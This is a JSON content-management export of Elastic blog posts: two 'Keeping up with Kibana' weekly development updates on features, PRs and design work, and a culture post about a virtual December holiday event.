href=\"https://github.com/elastic/kibana/pull/38374\"\u003e#38374\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003eRelative cache loader \u003ca href=\"https://github.com/elastic/kibana/pull/36131\"\u003e#36131\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3\u003eGeo-Maps App\u003c/h3\u003e\n\n\u003ch4\u003eEnhancements\u003c/h4\u003e\n\u003cul\u003e\n \u003cli\u003e[in review] GeoJson upload \u003ca href=\"https://github.com/elastic/kibana/pull/36410\"\u003e\u003cspan\u003e\u003c/span\u003e\u003c/a\u003e\u003ca href=\"https://github.com/elastic/kibana/pull/36410\"\u003ehttps://github.com/elastic/kibana/pull/36410\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e[in review] Symbolize points as icons [in review] \u003ca href=\"https://github.com/elastic/kibana/pull/37822\"\u003e\u003cspan\u003e\u003c/span\u003e\u003c/a\u003e\u003ca href=\"https://github.com/elastic/kibana/pull/37822\"\u003ehttps://github.com/elastic/kibana/pull/37822\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e[in review] add support for Top Hits to Documents source [in review] \u003ca href=\"https://github.com/elastic/kibana/pull/38052\"\u003e\u003cspan\u003e\u003c/span\u003e\u003c/a\u003e\u003ca href=\"https://github.com/elastic/kibana/pull/38052\"\u003ehttps://github.com/elastic/kibana/pull/38052\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3\u003eGeo-Elastic Maps Service\u003c/h3\u003e\n\u003cul\u003e\n \u003cli\u003eUpdated EMS landing page with themed tiles\u003c/li\u003e\n \u003cli\u003eUpdated Dark theme tiles to better align with Kibana dark theming\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3\u003eApp Architecture\u003c/h3\u003e\n\u003cp\u003e\u003ca href=\"https://github.com/elastic/kibana/pull/37510\"\u003eEmbeddableAPI branch\u003c/a\u003e was merged and we are now ready to move dashboard over to the new embeddable API. Dashboard code was typescripted as well.\u003c/p\u003e\n\u003cp\u003eMore interpreter types are being moved from canvas to OSS and\u003ca href=\"https://github.com/elastic/kibana/pull/37968\"\u003e error handling\u003c/a\u003e was added to expression runner.\u003c/p\u003e\n\u003cp\u003eMigration to new platform is moving as planned, a lot of angular was removed and our plan on how to migrate is close to ready.\u003c/p\u003e\n\u003ch3\u003eKibana App (Visulizations, Sharing, Discover, Reporting)\u003c/h3\u003e\n\u003ch4\u003eLens (New visual editor)\u003c/h4\u003e\n\u003cp\u003eBegan integrating our work this week, getting our first configurable chart with real data:\u003c/p\u003e\n\n\u003cp\u003eThis screenshot is not based on the feature branch yet, but it shows that our individual work is adding up to something larger.\u003c/p\u003e\n\u003cp\u003eThis week we:\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eMerged the \u003ca href=\"https://github.com/elastic/kibana/pull/37391\"\u003econfig panel\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003eMerged \u003ca href=\"https://github.com/elastic/kibana/pull/37648\"\u003eexpression rendering\u003c/a\u003e and \u003ca href=\"https://github.com/elastic/kibana/pull/37876\"\u003exy expression functions\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003eMerged a PR for converting the \u003ca href=\"https://github.com/elastic/kibana/pull/37967\"\u003eXY chart state into an expression\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003eMerged a change to pass the \u003ca href=\"https://github.com/elastic/kibana/pull/38142\"\u003edatasource API into the visualization\u003c/a\u003e for column IDs\u003c/li\u003e\n \u003cli\u003eBuilt out the editor UI for users to \u003ca href=\"https://github.com/elastic/kibana/pull/37573\"\u003ebuild queries\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003eIntegrated \u003ca href=\"https://github.com/elastic/kibana/pull/37711\"\u003edrag and drop for building queries\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch4\u003eElastic Charts\u003c/h4\u003e\n\u003cp\u003eKQL:\u003c/p\u003e\n\u003cp\u003eUsing KQL with the autocomplete it offers makes it easier to create a query for a visualization without the need to remember the exact field name and it assists with operators and values.\u003c/p\u003e\n\u003cp\u003eKQL has been added to the Visual Builder using components that update as a query is entered (having immediate effect on the visualization rendered) with the option of using Kuery syntax with autocomplete or Lucene syntax (defaulting to the syntax set in the Kibana advanced settings).\u003c/p\u003e\n\u003cp\u003ePreviously saved visualizations are migrated to accommodate the change. We assume that if the query language is not present, it is Lucene syntax.\u003c/p\u003e\n\n\n\u003cp\u003e\u003cbr /\u003e\u003c/p\u003e\n\u003ch3\u003eDesign + Docs\u003c/h3\u003e\n\u003cp\u003eKibana now has EUI 11.0.1 (The icons one!), and EUI 11.3.1 (The color picker one!) is merging soon\u003c/p\u003e\n\u003cp\u003eYou can now utilize custom icons on Kibana using EUI. This helps us so that we no longer need to package the entirety of the Internet’s logos in EUI directly and gives you flexibility when you might need something custom for you application. Please \u003ca href=\"https://elastic.github.io/eui/#/display/icons\"\u003eread the docs\u003c/a\u003e to learn how this works.\u003c/p\u003e\n\u003ch4\u003eData grids\u003c/h4\u003e\n\u003cp\u003eWe are still very very early into our work on data grids. Right now we’re finishing up a feature spec for the component and doing some very rough proof of concepts for the rendering layer.\u003c/p\u003e\n\u003cp\u003eCheck the demo showing \u003ca href=\"https://codesandbox.io/s/datagrid-div-custom-dom-structure-pyfrb\"\u003ehow we might handle resizing rows and columns\u003c/a\u003e.\u003c/p\u003e\n\n\u003cp\u003eAnd then another demo showing \u003ca href=\"https://codesandbox.io/s/hookedondatagrids-gx1zk\"\u003ehow we might utilize React hooks for subscribing to updates for the style and content of the cells\u003c/a\u003e.\u003c/p\u003e\n\n\u003ch4\u003eCompressed panels experiments\u003c/h4\u003e\n\u003cp\u003eOne comment we’ve head as we build more and more complicated “panel editors” (think the right side of Canvas and Maps) is that the forms we use for EUI are a little too beefy when jammed into those sidebars. We’ve started some initial experiments trying to compress them down. Likely these won’t involve too many new formal components but more a guideline for how to create slimmer forms utilizing our popover and label append / prepend mechanics. Here’s a screen to show how some of this might be done in the Maps application.\u003c/p\u003e\n\n\u003ch4\u003eStarting to think about embeds\u003c/h4\u003e\n\u003cp\u003eThis is a week of taking stabs at early concepts. We’re doing some thinking about app to app embeds and how we can make generic systems (like a button that leads to a flyout) that allows one app to pull saved objects from another.\u003c/p\u003e\n\n\u003ch3\u003eQA\u003c/h3\u003e\n\u003ch4\u003eCloud Testing\u003c/h4\u003e\n\u003cul\u003e\n \u003cli\u003eAnalyzing and opening issues on latest test runs\u003c/li\u003e\n \u003cli\u003eIssues can be found here and require triage by relevant functional teams:\u003ca href=\"https://github.com/elastic/kibana/projects/20\"\u003e \u003cspan\u003e\u003c/span\u003e\u003c/a\u003e\u003ca href=\"https://github.com/elastic/kibana/projects/20\"\u003ehttps://github.com/elastic/kibana/projects/20\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch4\u003eVisual Testing\u003c/h4\u003e\n\u003cul\u003e\n \u003cli\u003e\u003ca href=\"https://github.com/elastic/kibana/issues/33817\"\u003eTest plan phase 1\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003eWorking on getting visual regression into Kibana FTR \u0026nbsp;\u0026nbsp;\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch4\u003eGeneral\u003c/h4\u003e\n\u003cul\u003e\n \u003cli\u003eTeam continues to test 7.2.0 Release Build candidates.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3\u003eStack Services\u003c/h3\u003e\n\u003ch4\u003eAlerting\u003c/h4\u003e\n\u003cp\u003eThis week good progress has been made on creating a basic alerting plugin, we are finalizing testing before the PR is good to merge (\u003ca href=\"https://github.com/elastic/kibana/pull/37043\"\u003e#37043\u003c/a\u003e). There are some final adjustments on error handling and validation to be made next week.\u003c/p\u003e\n\u003ch3\u003eReporting\u003c/h3\u003e\n\u003cul\u003e\n \u003cli\u003eSome “behind-the-scenes” work on Scheduled reports … stay tuned!\u003c/li\u003e\n \u003cli\u003eCSV’s with special characters now show a special warning in Kibana as they’re a method of attack injection.\u003c/li\u003e\n \u003cli\u003eMore work and docs forthcoming for SDH/Support issues. We’ve noticed an uptick in incoming SDH issues that are reporting based (largely due to the new version of Chromium that we’ve bundled).\u0026gt;html here\u003c/li\u003e\n\u003c/ul\u003e","callout":[],"category":[],"created_at":"2019-06-10T17:31:29.946Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"full_bleed_image":{"_version":3,"is_dir":false,"uid":"blt7851c5531de64259","ACL":{},"content_type":"image/png","created_at":"2019-01-05T05:57:30.864Z","created_by":"sys_blt57a423112de8a853","description":"","file_size":"85352","filename":"blog-thumb-release-kibana.png","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumb-release-kibana.png","updated_at":"2022-02-11T21:03:50.956Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:27:15.814Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7851c5531de64259/601055c982548c0f8284c39d/blog-thumb-release-kibana.png"},"markdown_l10n":"","publish_date":"2019-06-10T17:00:00.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"This week in Kibana for June 10, 2019","seo_description_l10n":"New functionality went into security, geo, embeddables, Elastic charts, alerting, telemetry, and EUI.","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blta7f9bd01bfb78b2c","created_by":"blt3044324473ef223b70bc674c","updated_by":"bltde77f2161b811714","created_at":"2018-12-18T07:05:00.602Z","updated_at":"2019-04-05T22:08:53.570Z","content_type":"image/jpeg","file_size":"129522","filename":"kibana-timeseries.jpg","title":"kibana-timeseries.jpg","ACL":{},"_version":2,"is_dir":false,"tags":[],"description":"","parent_uid":null,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-06-18T15:18:23.068Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta7f9bd01bfb78b2c/5ca7d1f5082f61c34628d2eb/kibana-timeseries.jpg"},"title":"Keeping up with Kibana: This week in Kibana for June 10, 2019","title_l10n":"Keeping up with Kibana: This week in Kibana for June 10, 2019","updated_at":"2024-11-07T00:11:51.436Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/keeping-up-with-kibana-2019-06-10","publish_details":{"time":"2024-11-07T00:11:57.384Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt229293e56388a866","_version":8,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blt613ce7bc42d2579c"],"body_l10n":"\u003ch4\u003eWelcome to Keeping up with Kibana! This is a series of posts on new developments in the Kibana project and any related learning resources and events.\u003c/h4\u003e\n\u003ch3\u003eGeo\u003c/h3\u003e\n\n \u003cp\u003eThe \u003ca href=\"http://maps.elastic.co/\"\u003eElastic Maps Service landing page\u003c/a\u003e is now available! This page shows the data behind the vector layers that can be joined to Elasticsearch data in Kibana region maps.\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt556140c6dd5da5d9/5f9b20f667a7c3549260359b/blog-keeping-up-with-kibana-2018-07-09-1.png\" data-sys-asset-uid=\"blt556140c6dd5da5d9\" alt=\"blog-keeping-up-with-kibana-2018-07-09-1.png\" /\u003e\u003c/p\u003e\n\n\u003ch3\u003ePRs\u003c/h3\u003e\n\u003cul\u003e\n\u003cli\u003eElastic Maps Service landing page deployment handled by Jenkins jobs (\u003ca href=\"https://github.com/elastic/ems-landing-page/pull/27\"\u003eems-landing-page#27\u003c/a\u003e)\u003c/li\u003e\n\u003c/ul\u003e\n \n\n \u003ch3\u003eCanvas\u003c/h3\u003e\n\n\n \u003cp\u003eThe redesign, new layout engine, and reporting are all on the verge of merge. Also, Verge of Merge is the name of our new band. We're opening for Party Marty, it's gonna be rad. $10 cover. No outside food or drink. After party at your house.\u003c/p\u003e\n \n \u003ch4\u003eAutomatic Expression Formatting\u003c/h4\u003e\n \u003cp\u003eIf you've used Canvas at any length, you've probably spent some time formatting the expression so it's easier to read, only to have all that effort thrown out when you changed something from the sidebar. Canvas will now auto-format the expression for you, so even if you smash stuff in there like a clod, Canvas will make it look good!\u003c/p\u003e\n\n \n \u003ch4\u003eCase Insensitive Functions\u003c/h4\u003e\n \u003cp\u003eCan't remember if it's “pointseries” or “pointSeries”? Now you don't have to! Functions are now case-insensitive, so it doesn't matter which one you use, they both work. And much like arguments have aliases, functions do too, but now they actually work.\u003c/p\u003e\u003cbr bold=\"[object Object]\"/\u003e\n \u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd603af41eb46a133/5f9b21401a81c1644e9970bf/blog-keeping-up-with-kibana-2018-07-09-3.png\" data-sys-asset-uid=\"bltd603af41eb46a133\" alt=\"blog-keeping-up-with-kibana-2018-07-09-3.png\" /\u003e\u003c/p\u003e\n\n\u003ch4\u003eOther Stuff\u003c/h4\u003e\n\n \u003cp\u003eCanvas also fixed some important bugs. Canvas now correctly uses the selected index pattern in the esdocs UI, elements correctly report when they are done rendering (something Reporting relies on), and errors from AJAX requests are now shown to the user. We also removed an undocumented and unused run API since we're no longer planning for plugin authors to execute expressions that way.\u003c/p\u003e\n\n\u003ch3\u003ePlatform\u003c/h3\u003e\n\u003ch4\u003eLocalization\u003c/h4\u003e\n\n \u003cp\u003eThe \u003ca href=\"https://github.com/elastic/kibana/pull/20525\"\u003efirst PR\u003c/a\u003e has landed to update an entire feature of Kibana to be translatable! We started with the index pattern page in management, and we'll use this particular PR to smooth out any edges in the i18n UI abstractions so that we can roll out i18n support throughout the rest of Kibana without churning on details.\u003c/p\u003e\n \n \u003cp\u003eThe pace of our localization effort as a whole has taken off as \u003ca href=\"https://github.com/elastic/kibana/pulls?q=is%3Aopen+is%3Apr+label%3A%3Ai18n\"\u003epull requests\u003c/a\u003e get opened sometimes more than once a day. We're currently reviewing tools for verifying proper translation coverage in CI, extracting translatable attributes from templates to seed translation files, and providing a json diff of translation changes for new versions, as well as PRs for improved test coverage and developer documentation.\u003c/p\u003e\n \n\n\u003ch4\u003eNew platform\u003c/h4\u003e\n\n \u003cp\u003eThe foundation of the new platform on the server is ready, and now that more than half the team is back from vacation, we can get it merged. After this gets merged, some of the things we'll be focusing on in the server will be the new saved object service, elasticsearch service, and the plugin service.\u003c/p\u003e\n \n \u003cp\u003eThe new platform in the UI made great progress. In the feature branch, all apps are now being bootstrapped through the new platform, and the chrome and fatal error pages are being reactified and moved to the new platform.\u003c/p\u003e\n\n\u003ch3\u003eSecurity\u003c/h3\u003e\n\u003ch4\u003eRBAC Phase 1\u003c/h4\u003e\n\n \u003cp\u003eModifications were made to the deprecation logging when using the legacy fallback, and we are only logging deprecation warnings on user login. Additional integration tests were added for the Elasticsearch APIs that don't have sufficient coverage with our saved object based integration tests. The Elasticsearch PR which makes it possible for us to use the Kibana index name as part of the application name has merged.\u003c/p\u003e\n \n\n\u003ch4\u003eSpaces\u003c/h4\u003e\n\n \u003cp\u003eThe requested changes to make the saved object client space aware have been made, and it's ready for another review.\u003c/p\u003e\n\n\u003ch3\u003eOperation\u003c/h3\u003e\n\u003ch4\u003eOptimizer\u003c/h4\u003e\n\n \u003cp\u003eWe made some progress on came up with possible solutions, not to completely remove the optimizer, but at least to understand how to increase its performance on production while we reduce the on-fly compilation needed. The POC we were running on webpack-dlls allowed us to validate the possibility of generate DLLs for Kibana (even if those dlls have dependencies between them).\u003c/p\u003e\n\n\u003ch3\u003eDesign\u003c/h3\u003e\n\n \u003cp\u003eThe design team continues to finalize fixing the popover bugs and building out the basic new Vis editor prototype. We are trying to catch up on some small bugs/issues and work out some overarching responsive layouts. The Dashboard and Watcher docs have been updated.\u003c/p\u003e\n \n \u003cp\u003eEUI version status\u003c/p\u003e\n \u003cp\u003e\u003ca href=\"https://elastic.github.io/eui/#/package/changelog\" \u003eEUI is now at 1.1.0\u003c/a\u003e\u003c/p\u003e\n \n \u003cul\u003e\n \u003cli\u003eKibana master is at EUI 1.1.0!\u003c/li\u003e\n \u003cli\u003eCloud master is at EUI 1.0.1. No breaking changes to upgrade\u003c/li\u003e\n \u003c/ul\u003e\n \n \u003cp\u003ePRs\u003c/p\u003e\n \u003cp\u003e\u003cspan style=\"font-weight: normal;\"\u003e\u003c/p\u003e\n \u003cul\u003e\n \u003cli\u003eExperimental EuiXYChart and associated components have been added! (\u003ca href=\"https://github.com/elastic/eui/pull/309\" \u003e#309\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eFixed some IE11 flex box bugs (modal overflowing, image shrinking, and flex group wrapping) and documented others. (\u003ca href=\"https://github.com/elastic/eui/pull/973\" \u003e#973\u003c/a\u003e)\u003c/li\u003e\n \u003c/ul\u003e\n\n\n\n\u003ch3\u003eManagement\u003c/h3\u003e\n\u003cp\u003eThe management team is continuing to work on supporting rollup index patterns in visualization and discover areas. Some PRs to convert Notifier usages to toastNotifications were also merged.\u003c/p\u003e\n\n \u003cp\u003ePRs\u003c/p\u003e\n \u003cul\u003e\n \u003cli\u003e(Rollup support) Refactor SearchSource interface (\u003ca href=\"https://github.com/elastic/kibana/pull/20334\"\u003e#20334\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003e(Rollup support) Add AggTypeFieldFilters to filter out fields in vis editor (\u003ca href=\"https://github.com/elastic/kibana/pull/20539\"\u003e#20539\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eFix bug in propFilter logic when it's not passed any filters (\u003ca href=\"https://github.com/elastic/kibana/pull/20569\"\u003e#20569\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eConvert various uses of notifier to toastNotifications (\u003ca href=\"https://github.com/elastic/kibana/pull/20420\"\u003e#20420\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eReplace uses of Notifier with toastNotifications in Watcher (\u003ca href=\"https://github.com/elastic/kibana/pull/20538\"\u003e#20538\u003c/a\u003e)\u003c/li\u003e\n \u003c/ul\u003e\n\n\n\u003ch3\u003eSharing\u003c/h3\u003e\n\n \u003cp\u003ePRs\u003c/p\u003e\n \u003cp\u003e[input controls] update dropdown suggestions when filtered \u003ca href=\"https://github.com/elastic/kibana/pull/18985\"\u003ePR 18985\u003c/a\u003e\u003c/p\u003e\n\n\u003ch3\u003eVisualizations\u003c/h3\u003e\n\n\n \u003cp\u003eThe visualizations team is still busy removing Angular from a lot of places in preparation for the using the Canvas pipeline for rendering (half of the PRs seen below).\u003c/p\u003e\n \u003cp\u003eThe first experimental version of the new chart component in EUI has now been merged into EUI (\u003ca href=\"https://github.com/elastic/eui/pull/309\"\u003eeui/#309\u003c/a\u003e). You can check its documentation and samples in the \u003ca href=\"https://elastic.github.io/eui/#/xy-charts-beta/general\"\u003eEUI documentation\u003c/a\u003e.\u003c/p\u003e\n \n \u003cp\u003eVega visualizations now have the possibility to create filters in Kibana using specific functions (\u003ca href=\"https://github.com/elastic/kibana/pull/17586\"\u003e#17586\u003c/a\u003e).\u003c/p\u003e\n \n\n\n\u003ch3\u003ePRs\u003c/h3\u003e\n\n\n \u003cul\u003e\n \u003cli\u003eReenable VEGA_DEBUG for Vega visualization (\u003ca href=\"https://github.com/elastic/kibana/pull/20456\" \u003e#20456\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eMake aggTypeFilter registry return value directly (\u003ca href=\"https://github.com/elastic/kibana/pull/20523\" \u003e#20523\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003erefactoring geohash agg to not use vis (\u003ca href=\"https://github.com/elastic/kibana/pull/20298\" \u003e#20298\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eremoving angular from render_complete (\u003ca href=\"https://github.com/elastic/kibana/pull/20478\" \u003e#20478\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003emoving visualize legend into vislib legend (\u003ca href=\"https://github.com/elastic/kibana/pull/20479\" \u003e#20479\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eFix flaky TSVB test (\u003ca href=\"https://github.com/elastic/kibana/pull/20481\" \u003e#20481\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eFix editor sidebar with long field names (\u003ca href=\"https://github.com/elastic/kibana/pull/20455\" \u003e#20455\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eInspector enhancements (rename of buttons, slight design adjustments) (\u003ca href=\"https://github.com/elastic/kibana/pull/20452\" \u003e#20452\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eapplying scope in angular vis type (\u003ca href=\"https://github.com/elastic/kibana/pull/20461\" \u003e#20461\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eremoving angular dependency from base and react vis types (\u003ca href=\"https://github.com/elastic/kibana/pull/20386\" \u003e#20386\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eadding disabled aggs functional tests (\u003ca href=\"https://github.com/elastic/kibana/pull/20454\" \u003e#20454\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eSplit editor state from saved state (\u003ca href=\"https://github.com/elastic/kibana/pull/20323\" \u003e#20323\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eMove visualize editor out of visualize directive (\u003ca href=\"https://github.com/elastic/kibana/pull/20263\" \u003e#20263\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eDon't create nested search source per postflightrequest (\u003ca href=\"https://github.com/elastic/kibana/pull/20373\" \u003e#20373\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003ebwc for showMeticsAtAllLevels (\u003ca href=\"https://github.com/elastic/kibana/pull/20369\" \u003e#20369\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003e[Vega] Implement context filter modification (\u003ca href=\"https://github.com/elastic/kibana/pull/17586\" \u003e#17586\u003c/a\u003e)\u003c/li\u003e\n \u003c/ul\u003e\n\n\n\u003ch3\u003eDiscovery\u003c/h3\u003e\n\n\n\u003cp\u003ePRs\u003c/p\u003e\n \u003cul\u003e\n \u003cli\u003eRemove outdated aria attribute (\u003ca href=\"https://github.com/elastic/kibana/pull/20532\"\u003e#20532\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eUse config filters:pinnedByDefault for filters created with filter editor (\u003ca href=\"https://github.com/elastic/kibana/pull/20359\"\u003e#20359\u003c/a\u003e)\u003c/li\u003e\n \u003c/ul\u003e\n","callout":[],"category":[],"created_at":"2019-04-01T13:14:55.780Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":{"uid":"blt29843bb98ba59a2a","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2018-10-11T05:37:11.833Z","updated_at":"2018-10-11T05:37:11.833Z","content_type":"image/jpeg","file_size":"71803","filename":"blog-kibana-banner.jpg","title":"blog-kibana-banner.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-18T15:49:05.384Z","user":"sys_blt57a423112de8a853"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt29843bb98ba59a2a/5bbee187eb7e90a514e6e46b/blog-kibana-banner.jpg"},"markdown_l10n":"","publish_date":"2018-07-13T16:31:33.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"The redesign, new layout engine, and reporting are all on the verge of merge.","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"title":"canvas.png","uid":"bltbf64f655ce7bbd44","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-01-05T07:00:17.079Z","updated_at":"2019-01-05T07:00:17.079Z","content_type":"image/png","file_size":"61177","filename":"canvas.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-30T19:59:05.130Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbf64f655ce7bbd44/5c30560193d9791a70cd73fb/canvas.png"},"title":"Keeping up with Kibana: This week in Kibana for July 9th, 2018","title_l10n":"Keeping up with Kibana: This week in Kibana for July 9th, 2018","updated_at":"2024-11-07T00:09:36.187Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/keeping-up-with-kibana-2018-07-09","publish_details":{"time":"2024-11-07T00:09:40.757Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt2166e53c2b6e512b","_version":17,"locale":"en-us","ACL":{},"abstract_l10n":"Winter is here. To celebrate the holiday season we held our inaugural Decemberfest.","author":["blt7fc3768df8cad1f6"],"body_l10n":"\u003cp\u003eWinter is here. Of course, for some, it feels like the whole of 2020 has been one long winter. Still, December means it’s finally time for the holiday season — a chance to celebrate, let our hair down, and ring in a new year full of promise and say goodbye to … whatever 2020 was.\u003c/p\u003e\n\u003cp\u003eNaturally, almost everyone is doing things a bit different this winter season, and Elastic is no exception. Although we’re \u003ca href=\"/blog/culture-elastic-distributed-by-design?baymax=web\u0026elektra=culture-life-at-elastic-decemberfest-for-the-holidays\" target=\"_self\"\u003edistributed by design\u003c/a\u003e, many of our Elasticians occasionally travel into an office and during this time of the year (in traditional years), these offices might hold a holiday party. We’re die-hard holiday fans but of course, COVID-19 means we’re playing it safe. That means, at least for this year, an in-house party is out of the question.\u003c/p\u003e\n\u003cp\u003eSo, we took the celebration virtual.\u003c/p\u003e\n\u003cp\u003eEarlier this year our Elastic Workplace team held the inaugural \u003ca href=\"/blog/culture-life-at-elastic-time-for-virtual-summer-camp?baymax=web\u0026elektra=culture-life-at-elastic-decemberfest-for-the-holidays\" target=\"_self\"\u003eSummer Camp\u003c/a\u003e experience as a way for Elasticians to combat Zoom fatigue with a little bit of fun. With the success of this event, the Elastic Workplace team decided to hold another virtual winter event to bring \u003ca href=\"/blog/culture-elastic-distributed-by-design?baymax=web\u0026elektra=culture-life-at-elastic-decemberfest-for-the-holidays\" target=\"_self\"\u003eour distributed team\u003c/a\u003e a little closer for the holiday season.\u003c/p\u003e\n\u003cp\u003eDecemberfest, our virtual holiday celebration, took place between December 1-10. Jam packed with a variety of activities that were both fun and family friendly, Elasticians were encouraged to gather the little ones and their significant others to sing during ElastiCarols, watch a bit of holiday magic during the Digital Deception Shows, and listen closely to Santa during storytime over his North Pole Broadcast (via Zoom).\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3f37dadd6bc49c0a/5fd107008593bc52457edb73/Digital_Deception.jpg\" data-sys-asset-uid=\"blt3f37dadd6bc49c0a\" alt=\"Digital Deception magic show\" /\u003e\u003c/p\u003e\n\u003cfigcaption\u003ePick a card, any card at Digital Deception\u003c/figcaption\u003e\n\u003cp\u003eVirtual game shows such as Family Feud, Wheel of Fortune, The Amazing Race, Show Me the Movie, and Australia’s Got Talent gave our Elasticians a chance to blow off a bit of steam.\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5066fecaefcea985/5fd1074050460c30dd53fe43/Family_Fued.jpg\" data-sys-asset-uid=\"blt5066fecaefcea985\" alt=\"Virtual Family Fued\" /\u003e\u003c/p\u003e\n\u003cfigcaption\u003eOur virtual Family Feud!\u003c/figcaption\u003e\n\u003cp\u003eThere was also a virtual escape room that pitted teams against each other as they tried to crack various puzzles under a ticking clock.\u003c/p\u003e\n\u003cp\u003eIn addition to these fun activities there was an online cooking session from Amsterdam teaching families how to make a festive gnocchi. Also, a playful gingerbread house competition was held, with the winning house chosen by popular vote. There were prizes in four categories:\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eMost on brand Elastic\u003c/li\u003e\n \u003cli\u003eMost local flair\u003c/li\u003e\n \u003cli\u003eMost creative\u003c/li\u003e\n \u003cli\u003eBest in show\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eHere are two creative entries using Elastic logos!\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt17685f160c065ee1/5fd244f77c43e43bf4196978/Felix-Roessel-and-family.jpg\" data-sys-asset-uid=\"blt17685f160c065ee1\" alt=\"Gingerbread house with a manger\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9a058cd4610f584c/5fd24549e53f3355047dc890/toby-yule-logstash.jpg\" data-sys-asset-uid=\"blt9a058cd4610f584c\" alt=\"Cluster yule log! \" /\u003e\u003c/p\u003e\n\u003cp\u003eAs a part of Decemberfest, we also highlighted holidays from around the globe. We asked our Elasticians to share local traditions and experiences through short videos and photos. The response was great, highlighting the traditions of over 9 different cultures.\u003c/p\u003e\n\u003cdiv class=\"video embed-container\" style=\"height: 319.725px;\"\u003e\u003c!-- The script tag should live in the head of your page if at all possible --\u003e\n \u003cscript type=\"text/javascript\" async src=\"https://play.vidyard.com/embed/v4.js\"\u003e\u003c/script\u003e\n \n \u003c!-- Put this wherever you would like your player to appear --\u003e\n \u003cimg\n style=\"width: 100%; margin: auto; display: block;\"\n 